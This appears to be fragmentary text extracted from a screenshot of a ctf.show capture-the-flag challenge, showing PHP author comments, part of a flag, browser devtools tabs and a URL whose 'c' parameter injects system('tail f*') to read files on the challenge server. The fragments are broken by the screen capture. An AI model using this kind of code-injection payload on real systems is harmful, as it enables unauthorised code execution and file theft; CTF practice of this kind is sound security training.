 # @Author: h1xa # @Date: 2020-09-04 00:14:07 # @Last Modi
04 00:14:17 # @email: h1xa@ctfer.com # @link: https://ctfer.co
8061-105287e7b569}';
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI EN
URL
http://4ba5cb19-acc3-4e15-bb10-b76c2ac06980.challenge.ctf.show/?c=system('tail f*');